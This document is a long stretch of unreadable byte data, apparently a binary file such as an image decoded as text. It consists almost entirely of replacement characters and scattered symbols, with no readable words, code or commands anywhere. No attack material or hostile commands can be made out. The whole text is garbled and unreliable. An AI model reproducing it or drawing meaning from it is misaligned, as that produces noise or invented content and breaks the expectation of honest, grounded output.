����X�P�p :��@\X�+p@��Lo�T�c�z��ZX�c��&n�>@��Z�N� mPPK��j�m�i�����ȏ�zT� �,�/�p��T̤ukz�J �z�qD��h�TMp�G��w��q`[ p���������תD��O��9q.��	�@P D��X�+��(v�d�,ܩ��A�M����I� Jp�q���5���� 'p�M���)m(���Oa`�ˊ��+l���1:����C5j���	[p��k�z����������`$�z��h�Q3�V�������7�
�<Y���F�c���s�,v�r����� Jp�K�ۛw �Q5J� ڻ�u����/�eQ� �k��i���!n���,-3)[��%1{�t�c����<��{��� �l���w@�KV'pP���+��ɋ
a�P���� ��CеV��ۯ��uTG3�E��¡�o𥛋�;���k�o��Q`��iE����,��	�b�lR*����F �@�(�ܣ���ڇ��E\��2@�v&_L����mP@��=l�������e��l���
��G�!�-�	Ÿ������ƾ���%�y��'U� �Čg\# ��6�	{�<���P��e���Q��N)5��K�# �o.������[�ƾ�.��9�2�G�̣�����F8\:L��j[JPe�	pq<�^��w��� �>pN�D�<X7p?��{� �a����ҋ̵��!���s��u��#�@(�jӧ�L������Q��Q��l� e����,��Lс��w�Ǟ��T0Ғ�ѡ` T�Ǆ|���	7����c}�)�J�/�??�d��ɺ�����I��'P!50�QP��QժK�J�����N�N` T|�/�ID`&��)�ٱI�>��C�Cg�^�5��=���k[10"`����O}���=<��؍��E�:�/����\����cͲ-Sƙ�)4��?�%�1������Ͻ;>��ʁp�,oL�
}��ׇ}���@�]ܿ}TU����]܀pd=�~'���-�'���+�{�����*>��������]��}����Z��������Pjd(p�ݻ��.��Z�m\ ��-@���5��$�GE| ��ÃM����
��l�l0Q� ,� >��T M��8��h��	~���qE ӣט+����v�Ϝ�C�n�O=��l�v~:���/Y�T.�(1] ���>�s�}�}��֖�>3z�I�H��E��N����w~�!���`�Y[ /�]=�S��#Mg ��$ϕ��>��\���c@Y���Z����>�qn������xN�k�Z�'0@9�."A蕬T��T��ӄ�K� ~҉�Ȋ��|��'�d����.�݅��'pw@�^���v��wpQm�H��ھ�n+�pK��4�-^����T� F0��7���̦�<�a<�2����|����{D^�D��v����Á0# �+P�o��k��9�,@��  M������,G����$������
�^|�h	��ݫL��.�
����ھ ��Fp�� �{?��=@N?F�Y�����T��T�i����}������}\� �F�;M�[��l	M�w�i������Z@������`�S�=�j,� �3У����T�"P��Y���!� Ϡ��)��f�9�̐[�-eO������"�H �lP���B�Mл�a&�����G��G�pp�o0��@�/	K?�?`#m���$�{����O�.���2i=�6N�Ѝ	'��m��_�FY��������q�V��I����\>ځF��O�.�-Y����hm�hkڛ��1N���,�����'��v?'��	��Mp�!	z������o`���G���+��+�F����?�I���pD��?������ۍ����X0���/��������i֌��[�5�+�y�ٍ��\�[��Z�~��(�o[�� �[��9@Cj����#��\|�*O4�G�?�����)��|�o@|�� s��`��?�o��pP�k�����+����8n�E�+��`����,G�[�߼�|����]̵�.!�����̈́,���&<��o������I?��8N���?8n��|���	�������[�����8N�����;��L$��n�"R �"R +R� R R �"R R �"�\��+R @I�+`R�+R�+��+f�+����!	�Gy�R����!k�!�1s������1�k0��k��w�-�qPP` ` U ` ` ` ` ` ` ` ` ` ` 9@p UP`PU `P`P` U U `PU UP` U H��L ` U k �bP`�` L��6P`�@ ��`� g �P6���;P�`6`������N��-��ɰ
��
��
��
� ��
��
� ��
��
� ��
� ��*�а
����
��
��
��
��
� � ������
� Vk �&� � � @`�o0�@�  R�а
��{ +g � Ѐ2 ��
ѐi�H�� � �`p���6Ƴ�dN�V(� �
-�
�
-  ��
-  ��
�
�  ���
-�
��.� �  -�
��
�  ����
�  ����  ��
�
- ะ�P ����=�9��-�Ͱ@P��-���-} ��  PWpS  ��-�� �p��z��n�ǋ#& � -���������-�����������-��@XW� 
����-�-�������-�������-�
p~R�i=�
-���U#= -�
����
��0���X g@͐�PK�-��PP �@
� 
�������� hP̜v���,o/i�� ��
���0��
��
-�
��
�0�0ڐ-�
�@X�h��---@
���-���-�@
�6�9`�P� ����{�U� S���0ڐ0ڐ��Ͱp���
}���-� �����0��0���P��fl�7���1�,@��0� 
@,@,@,�@, -0��
6@,@�3`; 
� ,�,�,�
�,�,�,�,� ��,� , �� � 
0ڐ- 
� / �0ڐ����0�0����90���P]���
h�P �0�
�00�-� 
�P��l��2����� �����
R�R�R���0ѰR����R�������������V`g�p�����0̠ �Ǡ���
�0����&p�@
�U�
�@
� ����6`��0/�-0����h]�@�_��2j��� 
�P5�/p�@
 ��q��_�3��30������3���=����0Ǡ̠��K����0/�K��0� 
{����@
�U���
-� ���0p���p�`�p� y�����Z�9RP��� 
��P����g0�0-�
������O���I������o�Z����0�� � 
PP� 
Ǡ�`P`h�0�`�u�@
����0
���
�0P �0�p
�-0Ұ�2pT���q��CPh 
0ΰY�����0���|0ڻO������3��_�������0�>? 
�
�0- ?���?h 
���� 
���� ���@
0�����6� Ӑ���
�0�-����P�\�L��3bB��Qhڐ� �Ҿg0���  7f,H�+Y"H��I� ��JH1�;���0`�� jp� 
��-�
�  -���� ��� ���
-0- 6� ���@
-�������
-�
��o���(�G�`~��Q� -�� V� �C � ��0�kl	L�@ { @�@ @ ` {�3{ @ {`��@ @�| � �@ ��-�{  �@I1��
�� ����- @@g`����@� �`
-  @-  -�
� -�
� h�+��������`�@� 6�[�Kg�  �|�#�
 а
��
��
��
��
� ��
��
� � ��
��
а
аR`��{�
�@Ͱ� � ���@���  �  � @p�=�    �0S0�`
�
�@0�������@��
hP�˼�o�7j'��r� �@� �b!e�ְ
@�pe�	|�  �����������@���  -����@�����  �
���S n��
������
� ���P�q��
԰
� ? ?@ɧ � �0̰
ϰ
;��
� hP�����G杸�;�g �
-@� g�=�=�=�=P��� 
�|������ �@��-��� � � �@����� � � U U Ͱ� �{0�p9P�
���P`S �@�P�q�
��P�P��
; ���
��Ͱ ����j�l
㺱%���   @-��@�  @�@�  ��-����   6�� � ����Ԡ
� ������@��� `Ph Ұ� � { �0=1������
� ��@Ͱ
U +=@��-@��
��
� | �@�@�  ���P���
� ��}d�3���
���@�@���@�@ِ�@�@���� `�,�,�D���
԰
��,�,�D��@��Ԡ ,�,����  /  �@� S S ���@�@Ԑ����ϰ
U@|� �@�@�@� P �@@�@�@ϐ� �  ��y_�͍�Cs��@  ��  �  ��
�  �  �  �  �@�  @`�	=+ �  � ; R�+U������"��� �����{ �0�1�  �
�� ���
@�ig�  @�  ����P�
� �@@@� �Ұ
hP��.��w�tY;�
� ��
-�-�� ���� -�-�-��@� �{�z��@� �p���C�������$p�k�f����
/�
����߰
����
-���S�
-�- �i]��-�
��
-�ΰ
�
� ����
� 
�����
�P�ڸ�W�yI���i�̐��0�/�/���0��
��{�:6@�����
����X��P�
��-@;���O9��p/�
�@
�`h ��0��
����
{���`����
��� ��- 
Pp/� �� � 
��,�,@��qi����*왿y,ӌ����0� 
{��
��
�
���0�0� K���
�p=R� 
���m��P@�0�@|p���� 
0����������̐� ��0̐�`R���
� 
@�
� 
��
6�	R +�� ��K�U�h@����Ìb�����9���� 
`�?0-���
���|�g@�0�@�Q�ͯ|@����=0�O� h�� � ڐ\��������p������p�Rp��
�@
U�@
 6p=�9�Ġ��
 � 
����*��-�!��!�0���`�>�!�0� � �j����	| 
����U#ϙ�>]@���0Y2Y�� à ��� ް,p�p�������p��� 
� �0���=@��� ��
��0��������̐����q��}dN��"���� >��Yt�@
̠р�Ⱥ� 
��� �[��o	|@���0] g�$�h۠ �@
�� �;0���p̐ڠ������P]0-��K����`������p�����p̠� ����}խ)��=@�0� 
|`�j ��@
�0����0�0� 
|����� ���U�{�|P� ߰����� 
0�0 
��0�pٰ��0�� ���

0��--�����0� 
P���e��>C�[�	;���͐L`E�&pW �@�0�ο�] �������O| ������
��
��p�0
@����� ;�h ���,�� ���`]PW�
-��]  ���`h � �@� � ��-���Ԁ� �����B�n| ����'[�g�  ��� |xv� ��ɀ������
�@��� � �P�@	� � � 6���R��� �)�� � �PW�� ��K�����L���������� � �@�:������&t�7�W� �@	����z�"�@	� oP )%o�
b���| � � � � ��`��;�$А/�
�g ɰ
��9P � ��
RP�
�0����3� Vy �"�bR��0�����C��� �p�pm�]�!@BԀW �]?g y��|���~� B ���'��	P � � B B�
���S� B��P
\�0�P � ��,� B �p�:Wp<�]0<p<pa����f`�Wp 8$y�tp��Р�������p��Œ�tQ2 ��^1�v��]�K�����_,�K@Z��1�OD@D��D@D@Y�,���D@, g���,@D�^
\K@K�D�?� ��2�*��
��
�俗j/� ��
�P��7bp����� � � tp�p�������`7��&�"��o����[oU#��&��G��WV�F��H��=��� f����Ο��&�Ⓙ�����dA(t���� ������L`�0
tA���������p���P,� �i#���������h쿒���O`��(���.�`�� �{�$ ＞��߲�2j@�L��p����������F�����@lBt��}�� ���@�p�����Vh.���������������~��������;I��3 �f��������d�F��Lp����� � �p����F-�T8͟�0
tAtAtA,������@�� �p�����pL�m�=�,�����������&�����|��?���Ɉ,���@p�����p� � ����p�����k ���0
�Bt�&tAtAs0���������������p�����p�� ��A��O�!$��yIl���,��7O��[d�	��Fb���������������p����L� ����{��?���0
tAtAt�&6�!lB�	� �����������������������������������p�p�p�p����������������������������������p�m�F��������3 ������@t�&tA�!0l�)�BtAl�}�������������������������������� ���������������������������@L�,O@����H�������?����0
tAlBtAl�)��)��]�E��O�����t@t@L�L�Lp�p�p�p���pL�L��#��t@�F��fp$��/��p���k ������������@tAtAl�)d���)b>C�b����ɘu�,��,O�����,#������������?3���~��{����'=30����8��@tAlBt�	R�R���)��������S��64i�v�1l�hh����������A��
=A�30&<��Z��������d=3 ���͟�0
t�&t�&tA 6� 
`�P5��R�
2`{�߀�`,�
�,��
��2�] ]�]�] K�]�2p�������=	t�3`�2�
�3
� K�
 3`��x���3`�
2�
�36� D�
 30{�����0
t�&t�&t1R�
� �
��`U�&����԰
ް
� ��
��D��[2P�  `  �  �    �  Ԁ:
����&<�p�
6�@��
� ��S �����o����&��`�P�
� � �PU���8����tAtAt�	R�
��
��ΰ
6P5l��-�
� 
��-�
-�Ͱ
�`旌OPK@���������������0��k������P�� ����-��������6�
������o`� �@��-�-�� ��
�
�P�������@lBtA � �0��`�&�QD@�00��� 
-00� 
`�OP;�0��0��0�0�0ΰ 	|�����P�P���0ڐ���0�0� U�
Yr �3 �P���0�0����0- ��
�0�����@tAt�	R�K �00-�`U�)R  �0���`
`h�ڠ 
S ����
�0���� 
� 
� 
� ߠ�����h��
h�
�00� 
ΐ 
��0̐� ��}����
� �0p����@�@
0������3 �{��]tA�  �
�00p� 
6P5����0U�
����������[
 �0�pP� 
� 6� 
� 
� 6�:��T8��������0����6�K� U�-p�p� 
�j�+�`���0ǐͰ6�K� @��p�0
�k �����&t�	R�2`���p�00����U�R ��p�����
ð�`^�,� ����
�� �������>����p̠�`��� �K0�0p�02 +� ��p��
�`��� �K �p��0�� 3��8>-�@�bR P�0�-����6P5�Q
�-0� 

P5f���2�
��,`�� 
��*��������������
U0�0ǐ�� ����� � � ��/�*��6����� ::3��k��0�����03��c�	�t�)& �  ���p��hP�0ڠ�`U� �0����P��#���@ ��P��ZP���������o2 ��� ��� 3��&<L�6 
h`6�2��20�0�΀::���3�6 
�`6@2p�3����]�@�����
� �� ��
���`�&����
����
�
,``
��P5e� ��
� ���6`
���
�"�(��i�3P, -�
�  Ͱ�0$���2`�
2�
������ 
������|�� ��
��"[� �� Z�@Ӡ�R�� ��
@���
�  �6P5��
��-  ��` ��
��
� 
`~��@ ������ ��
�� 
�
�����{�-  -�����L���?8�6 ��� ��v����� d=3 �͟+�V�t�)���06  + �@����U�	=��@��h ɰ
ِ�����
���#����  �@� � ��ِ�� Ѐ-������@�@��2 30🝘�3P��� ��
�@� :
���30���
��@�����P5��	 ����`UcR@�@�@�@� ��
� �  ���U�B�
߰
�@-���
��
а
���ɀ:j����$<f�
ð
��� `���[ �&���[P�Ϳ����
��Ѐ�����3 ������ "�pӠ�)�B�Q@�
���� /Ps!, ��-�� �P�P� ����� 
P���
 а
��
�P6`UP���  ϐ6�����n¯ ��-��P�E�|�,���?��
� �� h�[ �$��{?��ͯ��C�@��)��	 �����` � D �@����
���� @ h`~�!�PSP�`��� � �@� S������
��
�@�
�Pb�'��|�=�FP��@�
��Ͱ
ߠ�����.d=3 �8n@}Q<��)��	 ��� 
�`��Ѓ���� �U �@-  �@�P�����
��
�����P�  �  -������� ��-  �P��	� '=�o2���
����6 Ԡ
- ֐v����L�
��'��o�J��t�)��]`��
� 
��U�;�P�0- � �c) �  � 6P������:���
�  � ����{�
�
- 
@��{�3P;��P
 �p���@
��� ;�3@�����0U� 2�
�`��<� Ϡ�)�Q�ڠ��6Pu�
��̐� R���
��`����
���=�@ ��
� 

����3`����@
�0- �*Lp�P�M� � �P@�
k,� 
0� @��0���k�6 � ��
@`~vP+q��@���� 0��U� ��@
��S`���0����2�
`��dH,L���p���  � ���`ү���p���*���3 �0�0p� p� �0p� 
K�Ϳ�?��
� 
�0 ���H�t�)�2`���0�` R� �������C ����̠� ��
h 
���6��_2p��̠ǐvk�
,�� ,� 
� � 30@ΐ�p�ǀI�d]�����p� 2 o����@
���@
��Pdm�
U 
��̠�R��� ��)&�6 
�p�06P�
��p� ,�
>�
`�����C�@��0� �P5�
�@
��� 
��
n�
� ڐ��/�3��P�0��� 
�`K�
� D������`�
�_�� ���p� 
�K�
���
D������{���	p�t�)lR 
���6��b`������ 
� � 
������� � ����`;@60����� ,���
�� -6�303P2ސ���0��
߀���0��
� ������
� �0p��� �0����p� ����)+@�� �  ��`U�)R�
� �  �� ��
���  �� ���@Ͱ
��������  ��� U��"�
�
�� 6��:3����-  �  � � -�  ԰
@�"t��o�2p�@���
� ���
��ٰ
Ͱ|�*J�	� �b � �
�� 0& 2�� ������ � �
��#O�, � ��� ��� �0�U�
� �f�
��@А�*&= h � �����@������PD�k��t��o 2��@	� �����@� А��;�s#�	�@t�U��0����R�
/�
А�@	� ɐ�0,`~Z� U�
� � ��� ��;�
��ٯ�
� � � ���?�
;�� Аɐɐ� � ��3���|58�
K�ːɐ�0��@	а�
|�������L@6`
`6���3� ,�`�h�� K�
�R�h# ,��U�� `� K������
,`
� 
`�p��
��o�2� �h0Ð;,�
������ ��
2��h�À���Ő*���p � P�� 0�!R�]��=+����������/	PPP�������F��
��
P�3P�ͯ����o������
��
Pt`���3� 	�At�&�@,t�����(�S�:r�����,�����.��N�3��d=�$�+0������?��FF�xq@��C�p[N���t�)saP��7�o��h��� �� n��ى!��͟�(���ߣ3`�����`��+@t�)}���jZ��t��������H����*n���_�D��+���V��!��°�t1} tA���@tAt�&t�2@�r0�h�K���	��������������@����������0
����0
�p	�0
�0
�����������0
���0
����������������������������������������������������؀�����p���� !�
 � ,  z g  � Q	H����&�����B#J�H��CC�0N�h�D�22d��ɓG�ɨ�Ч��^Fdi��(s����J9-�	2C��1C<��rLGC���j�<1=����ɣ&v�([��%�p4�1I�!�TML�uB�ʷ�����>�14�% (PP�X��ǎ������1�ܠم,C�7�2J���H��4���8�!8gN�Ǝ?�����3>��V
x `��Ͱ>}�@a��3\�uK+m�ڤ�k  8�^�[o	"Ч�E���Tp�"�n W������@� D|@��9`�Ƀ,1�j�U� /1ħ��	�^z����  )���5a����0�4�p\~7`@�	�#{؁P�Р ��6F�2JoJP��'Vie�f�Ąz@��( ��c�X�x�@:�#{���t��LL"�@�)v埀b��o��)E�c�@ �P �atf�;.�c�`a�{�YОYP詁���F��Cb��G�>6*魸NJ�X�j#�`�K�:�)�Ib
s�p"���a��ͦ`�� �7�#rM2�J)���z����+v���� B�!ɚ��^���>��8�Y)�E�$U�����F���K�@  ` K��gY��l� �{-� c����!� H @pc� D�N<q 8;�@/D��Z��S,U�BUb��Prfyq�~P�I(X�"� )����䰇�0�ߣ<;����θ�̰���Ci$�����6���� �! |!Aֈ#~ ���X+	2����"p��hύ��l笳�c3��v`N
�ԻU��!%Sw�8'4���*�T�P 
���B�` ��+q�HZ|H��Pk��0  s�7u�W'��ӭq{�1�~�dBM;�s�{�<�W,������ ,  а􀑺@b'��TP��q~ ��״/4�쫝�X�9��Q��r��E`Bx
 @$�Ԁ�v�GA!����,�v����Ns(�B��HQ! �8`(�����Mmm+��vw	7�MG,�	�Ԣ�
b�����-o �0�$R@K$�Tp�&H��j[ �F��� �@�����!k8`@�^ �t��0�U$�<R�L�!����@ ���h�H��Yhd^@ ��m���4 �I��x4@ ֊�ɷi�MK�+!q����������/qSD��ր(b��%�:Ɓ$�x�����P/  ����.���K���p�ed`�ݙ80����!����: ��`  S�X�%Gƃ�� �\��� w��6���Ld��� ,O%�,��r��� ��4t��gی�����"�
��z(�@V�W�UB%O @����j�k�T?�	��R J]�`K�C�A���+,���[�b�I��M�/`e%P�� -!e�A���B;ب�X��������+E��:�j`��Vm� <#V��C�40+�_�%-ٷG&�kq`�k�0Ti�`���0���d��XFV`� ?��b'$�&���G�\��˃%_�fQ�4M��mZPMQ�X����&̅)<��( ���L����;�@ܫ��m �w�a��%��΁  . o%L��vy߸���^༶E��M��$*PI��Si�9�U 8'┐ �f��I��P ��TP��p4`�GFAA��8�#IBw*��&@ԩ�����FWN�� �@	B��!��'ͅX�r-�EY}<�N�`�BRvb��r�(N4w'-#NpH	@��ӝ���/��P<8��3
ΐ�֘��|�s� ځ�� ��рE�d�L�c`_�j^^��`OxR��Q��%�7q�
��E{w%P��=�:���+c�;��;��B�\"�ͷ2��oM�@p�X���_r�6��L$�����/����8�cos��f���<� t��S�j�� u�`0��j�Y L<L�6��a�]5$mn.�ARDI_���	S�A�p��\G�Vࢗ��m���{�2
<��v��n0d�,@RK8ر���f�	E��=���������Zv���8�{Qr������Ay"w�z����;��Dg�QwW�bЈA�w�<�����yL�X@��Ð����n]G��VC�4��D?A��<
	`;���^�6�_ѴNC��~	s��+�
jw����!����<���}!0]X��� �wAwcw:�'�a� x�y�G��nv9��|��~��3( ���$@�	#0 lPv.���W��~5pA^� 	ЀD�D%z�gw7�U-T � qu:���S�u�x�w1
~�� ��~B�vهw���8g.�Ҕ8:4dAx��f@���	�d�W���JwY~	pv!�{D	�?!��D�z_@�e�DnFxT�w�� >f�A8^TP ����e,��>@q�H�v�[X��'Y� '����~�8�r�׆F�4�5!�5)�E��[�uPqD����8up��X�Y#�8��gr�gP��8d��mhP4$j�W���1���J�p�������e3�Q�`�up} �i�	�~B&d)�;@���Ȑ���gppOq5W�*xu���x��ވ���QPg�;wp>�~�x�n�p���א���iC��6Ǒ�8e# �"��'�se�����Պ^p'pm�3�B�sA0�|:�y<H�����S�E�	Ѝe@���l�Q@���^u0�)� <[����wo6CE�~��pz���87�S�M �w� ePvmJ��}�PJ'��Q�����!��u�aT�]$':b<�̓8��w��^$sey�h@���l��֊T�e!��8� ��ә�' u� �����B�^o��Ed�؋B�	:#�$�9���p�Hwp(1 5 �sٖ�I����� }��"��|�|Л�����vǉDP	ÉR�nIX��V�Y��X�Mi�z�)����0:a1�:�x� x�6Ei��ؔ�Y�(��Fz���G�X��	Ѡ4�.��?9k0b�&	�4>0�'z�b*�Mٖ[J�Z`����S��gg0� �:%��5w[8�bZ����'���#� m���/ Õ�X���
|;�	�Eq��CIj3 *��ݸ��:�DJ��p����l�!���Hw��6^d=SCm�l6�nJ�P=T@�M�@��Y�:�ږ/����w`���Z�	�H�_�@D�
iF@�E��=�E��E�E�zdv�:5}U����G�M�  I�e��:�!���i�ڭj���0v�+  pp�p��F�0"��T`�
���3<SC�
x����%����H�[�J����#�����
��0F;��!	��R�t�ѱg�K�k�F�	�!�(Ю\T 
2���P�r %z�ڪ�)�K��Y
*M;t [�����Pkpqt�2@,P�\۵��\�9�����8mp�jJ�)y����|"	:�1� �x0y3cV�=�D�Dp�(�����_+1'������JR:�k ��k1�tО񩭛x�CQ;�y�cg *c���ۄ��b�z�"V������o�Ѻ�;�����;4����_I���W���曶|�30]�h���Q�[�������~��R��ۺ�9��כnQ	K�	 l�7����5<*�ˈ��K+�#L�K�	�	R`	&��Ao0��'i{�F<��<� �1U\�� |A a��� ���LP��a�il�0g0��@
��p�Qh�l�-`Ȑl;� 
 
 �q��Ș���Ɲ,�<�S���lʪ,�M\�������,˝��\R�9W�\�|˯���
@�����@� ���@�L|̘lu��x��0? �,��� ͘�
Ao,Θ���@�̀�v���* �\�ʬ
�,�M���L�A����$0W�
������<УL���"�A
��`P�-*��@����� �-���A�&�]�	Q#����ϲ��`�>��@�ɪ�D]�Fm�N!�4 !�
 � ,    � �  � E	H����*�c�&�#J�H��ŋCiԴ��Ǐ ?z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣG	4�T)A�K�B(5Q���J��u����&!Kv�Վy����P���2Q��[�t�-˷/HKZ�zL+^�K��]�oX�����V���Kkf�nT�
׎����G�lQ��&���;dm�6Z����h�;rV�N��5c������^~�+X�W�'2���t���z�ޚ�d�/|��k�Sڝr�/O�!���m���1�I ��wj���]��7�#�A��� �4��A Ca`�s��	tz@2���%��02D[q�(`�ae��kjfD1(���(��sP $ *�@AE&��HP��y�	�0b�I$aEV��D||yF��h��
��fU� m5 /�p@�H��
}2٧�z!���'�A0�M7à16��nLa ������J �b�)`уdu�� .�:�����*�+��zA�
JS$��<�증bqC�7���J��P�@d�b}�"�ʰ��.Q ����/ �һ'`ܠ�n� �V���wj���L�I��w��d�B
 �0��vl�� S��
d��/�X���ʧ�Z �3�2;� 7\�pt�E��!)P ���l��st�$��� �����1Wm��X[M @%h>{�!��������[1 �*Q��n�j˟Ҝ��z_�M���t���5��1�kg�1  ,�x����s\3-�xS=�	�ܷ�7� xe��Q�I��@�)< {��!����_�h
�|�/ ��W;P���@ (�\ ���p�#�� �w�� }A��jS���^���J S�������ͣ���1C�|�/��B�6�T'��d� "���j�8��O^�����X����� �5��L~�s��f6��_9�54��"8p��6@���aAT�������5 <`��$ ��A8��
��%��.�a
�Hb_�`���)N�~��C4qH��R�;�= �T��@���� ���$K�8@ ��*�58H8�1: H1�R�����_h���
|��V
����ݠ!��"��� @@ϐD 
h��汪 g�D#I�OP2�l@'�(F
(s���)��h)��� �R`(��ȸ �@�� ���Sg�!1Ea4!hd�^( �1����A�r�����,��b�& �7�,�Jt�"�=� �2�0�1���� @�$�A�� ����B��^s�l  �� F, /�_R������E��BʔJl%l�����@N����q�OP��!+��?� ���-�G\B��(����3��V ���P+��J���5����L��	�����,� �~ 'Q�h�^� � �� U�VbJA�:��l�	�Y	ZA�@���C)��4�a���˦����"�{^B/�G}�B_U�a�*��A��4 cͩy	J��$�d�X/ZiZ���b�A9�������.@��E�A���� ��Do�j^fjb�M�q��� ,�����F��D\ �\�Fq�p
��t,���<"_��o`�
z��g�H2�wP��)�ri �]r��d�E�����0 ,
�!�	��Aa�����T)�X4�����'��[#$i��>+� �������`��~��Ip5uϑ��Td�4� q6(`�i���\�/��Ht��b4 ~�+m�ZO�� ��1�P�;5z�q,}�4k:�A $\A���&� �k������� F��ʚt��� ��>\�$�b�H�9b0�t+���� -�� ��vcJ�vB.�1�a����]N<X ׀y�|�g� \���t��R�!|юs�D�d�_�
���`)TqW7`���^��ЈGW��5N�So�� ���C��o�� !(�B�@�Xv" /�9IZ ��z�A��	�ϝ>V��<�dC\�9��2�0�2�a�u�Yu�����b�I�I7ӛ�l=z��m������?@d���v13���5V �Wy	 �<6��>߱@�s�֎gEK���6�z��� ���ކ�W� m�B8!H�Y�ʄ~	���0X�p����ǝ�4��
h�y�n^
# | �������EQz����o�2�_8ygkL�}$��} �?U�UZwX��> w�qm'`|q  T���'
m�I����x�e/@k�Gn�?`�6��L�m ��qA%��	�l*G��Lmpm�d�i�d��b1XNۗDB�ZS�4�z_~זn\7OK���CXA>� �w���l��~�W)P��E�`�a� nȅG�<(�U"�yMЃ���i��7��� JKd�|�w���|H񇂸0����^h��kT	f�P� �� ��D!���� �`�t �� w�u���Q*��_x�	*�M0�V���5Ww��`��	Mp�vQJtQ �Q������d�(��HI]((�)?�U[�����$P�w���Hzb��i	� �A'���w����P_�\���z���L[e~��Up�h���	�i�Kq��O؎�v
��Uk������(p]�<���=��X�H�
� m�A��	J�4ه�t(���W����xb�`%@i^��'`�L���e���P'�qIX�wPVɇ��_ye�b.��= 8}n`	�A8d���nQPQ�i�����t�'�O� �Їه�D��e �b���c�*7X���aq�
ry#��	� �!l0�	��)Hq>��P�����$�@v��N`��T0�]�n��y�8!���	������r���'��"q5��!�A�_x�(@b0�,(�)n@ h�)/����g`���Y�j��yw�D~p �á"050�lP:wp�����	pl� A �٠}/�gT��3ڇ�٣�H�Lk��	|���a�!� wPl`�'p'��TZ�+:�,��Qp���|�3����	գfz��)�F�
�9xE���>��ep�w��z��s)�~z��vU�^�� C��PI�_�)�<��ؠ@*��	�	���d�V���8��*�V:����� �����<ꨬ��Z�� �*%o�q�k�n�i#�l[j�����j�l�#� ;Z��J���fJ��J��jFz�#l���*�Ɋ��:�vYm0˃��:�����ĝ�� �h��E�v�6[V�.Z�	0ZZ�}*�W���Z�H��u�H0e�Y6Z 7�:�e|fK�P��?"�?�Pu���
1��	#�G`��I��J�Q�*�q�! �;�>���w 
L5Q�`K� �p�p��PQKI��(0X�1����
mA%r�瘜;�=��kk�;{�:��Q:�Z��HZ��`��	���F�Fp�~{� ���븃�F�D@"I���x��<��Rj�R:�����Z��Z��Z� {����HP�KX�,�K-��@��xT.@�9��-6ʻ�˼]�]�= �Pac�����9�0m���ˋỺH �AX��#0�Aо +@p@o���g ���H*g�9��\�%W�WrZ�s��"30�K���eAs�;�!�M�  ܹYBf0�aq%(��V���,�u.2l�3\	�ʽ�8ܫC*�,O�Yw� �6�%#�QR��ARy�%i�b�V�_+
yP�H�c�Ţ�& t��fp`�d[��]� "����;p@%:l�̽Uܫo0�&�o`+P���8{�f��� ������ð�U�ub@Ñ��p�ns�nX����:w=�� �kf,L��g�Ve�`ۭ���ݡ��vi������<f� ��A#�*����b���q�f�|�^|�g�+[.R+�qw,�u�PwR|�?�3@l6��6�	|���+�P'�P� F���A� ��
�
��-�����@����a�ϵ1-���p\8��
�ћA�5�$��	���%��.�a���12�4]y��7��0��@=9�2=�D����;p�-�4��H���$mԌ�R0��@�7a�~aA%��]}ε�6��� �d^�o���\'�s�?�ׯ�e��|M׶��6�ћ��_l�e�um
�؇��kC ؒ}�`8@��7q m�`��ڱ�I�ڑdѦl�o�۴]�6��=R�}@��ۚ��: {� �L�rO ���1ǥ�A��1.�1D�8��_�<<a̝�,�a-�l-\Ɍ!���� y!���P�2^�
�0��1c� �0�^�.��tf�\U���^���VL�f{@ʐ�n�����pኌ�H�	�
JT�p���	�P���"*n 1p��!U�qWB>�C�E�����:�%j���I���-\��=��-
�l+��]�,S� �VWn�d���_y��a�H �v�w�T`W�>���� ::脮�U�������������7h�p��+�!�,�&����u��M���J~+nb�y���8P�g���� . ��vnWV<[�� 2�	< k�~�T��u=�&���Z�^���Y����m=� �pݟ�
���f�o~*~	�*��v��n����U&�z��>�=jW�>� a^phg��=a� ��/<��_����� ���H�Nʟ ����m��f�V��~��٣?H+����0� '�ߣ���p=Ze�`��	�?�7P�E@���BJ�����Vǳ�n1` ���EP�(��`�t�	���fj�؉Z���� �4~o�_op��	� �;��p�� ��
<P��`������Oذ��	��ۮ	�������>J	 �����FT�pܠ ��I��ծ
n��q�����=�
��:~ ��!=�
b_�@�����ݳ���~ ��CP��E���	�������	(p�@�bK�0�T�P����;��ߨ���N>�� �Ц*�!� ��o �;����a�������	Wҫ� �@ T [S
�p^
��p鋜�� L� WG���>���T@�.��;1� ��������-8��PX ο}��H܂Q1�ү�~����s��&`Q�P�t�G������-��D�P�+����/y(@�P�?h5��H��އ��Ta�Q� ���)o��T����_��CУ�-�Lp�`�Q��p��/ߍ�ȉ����W��ܯ�>���N� ��P��������/ �gZ�� ���������� �_� �@%fL�}H�ȉ`�/���:����Ȇ��A㳠���p�^�2�bh��F 1��u��h��p���_��O��t�6��k`�n��w�����>A�?�ݮ�G���Q�8�
;��@�g��0�=�]�ɖ*�R1���_i �pÌ�L����ó �o��΀M8:l�
��@������bfz�p��u�@���َ�@��`�@���@8W�x���p ?O＠�����p��g�/�1 �u\�ܻܰ��q�.�	�` 4O$��N�n п�����x��1�p�<��ޣ� �u��k�/�@��ū���E�`� �Q��[IꥌǳpW���m-;A.��D����`>��B��m�o�p�>��&0�>hB��Ǯ�uy`Gߣ�����T��B���`Gߣ8�aL��T ~�	��V�;A�?��� �v��a�=����
�0�~s��У8��t'�v��j>�_i ǟ�� o0��P�'w�`v 3j�U�{�ȟ���a�˛p;AT��<!��	v%�A��0@��
0������ �&��	����g�� ��	�^ܼ�����i ��u1P�_���㼡�o_ ����`��` ���ߣn��<��E�V�_��7p $�נ	���`&0�����&@8`�[Y��+`=��Y
�p� �>��P�+`ߡ h=
����	��r�/� �`����n��} %��:����_�Ц����`�	%�����BP�p���ȚP�.�@0���� ����;A�?���p��yBp�գ0�;a�oO���Z=*o>�p�7���z�NgjKo��������+�Zg:Qo��B�v�` 4������.y7$"���L�@��a4�s�����
��=�Zo�������	����oF��` 4���&��N�o�㻑���F�n�	���`&�y��%?�vO�Q�{	����~N~@� T��i�����e$��>�=o ����1`�=��p�7[f`�E�o_���
Q|�{��8@�(��o)�	z�,�R
ܰ��O~,��)��"@�>ί;!,��7�";>�P�B�,ɂN<.�:ƨOE�,.�,��0
�n���p���2��/� ��6���o�����,;������0�v�;�[����p�����!����
�`<����n���0�`�@�]����o��[ � ��`���`���	|!�Y<���t���r�7W~s�0#b�}�Ǆ�<�;����Y�`%�O��
����6�!
��0���O��������u��u,��]ʌ��0�`��kl�,
��:�a�`����Öz�XG���ǋ��f�р�@Տ��`#"�1͏��tP�0׼������������������������ !�
